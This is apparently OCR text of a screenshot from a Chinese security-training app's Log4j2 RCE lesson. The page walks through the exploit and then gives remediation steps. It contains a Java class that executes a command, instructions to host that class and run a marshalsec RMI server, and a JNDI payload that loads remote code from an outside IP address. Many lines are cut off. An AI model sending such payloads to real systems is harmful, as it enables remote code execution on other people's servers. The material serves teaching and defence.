 Dashboard
Sql注入
XSS跨站脚本
任意命令执行
任意URL跳转
身份认证漏洞
组件漏洞
Fastjson漏洞
Log4j2漏洞
Menu1
Form
Nested
External Link
组件漏洞 -- Log4j2 RCE漏洞
漏洞描述 漏洞危害 安全编码 参考文章
Apache Log4j2是一款优秀的Java日志框架。此次漏洞是由 Log4j2 提供的lookup功能造成的，该功能允许开发者通过一些协议去 据时，并未对输入（如${jndi）
进行严格的判断，从而造成JNDI注入。
漏洞代码
去测试
// 漏洞复现步骤
1、构造静态恶意类，并编译成 evilcalc.class 文件
import java.lang.Runtime;
import java.lang.Process;
public class evilcalc {
public evilcalc (){
try{
// Runtime.getRuntime().exec("calc.exe"); // Windows
Runtime.getRuntime().exec("open -a Calculator"); // macOS
}catch (Exception e){
e.printStackTrace();
}
}
public static void main(String[] argv){
evilcalc e = new evilcalc();
}
}
2、将 evilcalc.class 放到任意http服务器上(如：python3 -m http.server 8088)
3、部署rmi/ldap服务，关联静态恶意类（如：java -cp marshalsec-0.0.3-SNAPSHOT-all.jar ma
4、发送payload请求到Log4j2漏洞接口：${jndi:rmi://150.109.15.229:9999/evilcalc}
注意：需要在项目中配置启用 RMI 协议支持从远程服务器加载 Java 对象：System.setProperty("com
// 后端代码
@RestController
@RequestMapping("/components/log4j2")
public class Log4j2Controller {
private static final Logger LOGGER = LogManager.getLogger(Log4j2Controller.cl
@GetMapping("/vuln1")
安全代码 - 恶意字符过
方案一、升级版本
升级Apache Log4j所有相
<dependency>
<groupId>org.apa
<artifactId>log4j
<version>${log4j
</dependency>
<dependency>
<groupId>org.apache.logging.log4j</groupId>
<artifactId>log4j-api</artifactId>
<version>${log4j2.version}</version>
</dependency>
<dependency>
<groupId>org.apache.logging.log4j</groupId>
<artifactId>log4j-slf4j-impl</artifactId>
<version>${log4j2.version}</version>
</dependency>
方案二、临时缓解（选其一）
● 版本>=2.10.0， 修改jvm参数，添加-Dlog4j2.formatMsgNoLookups=true
● 版本>=2.10.0， 代码中配置System.setProperty("log4j2.formatMsgNoLookups", "true"),
● 版本>=2.10.0， 修改配置文件log4j2.component.properties : log4j2.formatMsgNoLookups
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
计算器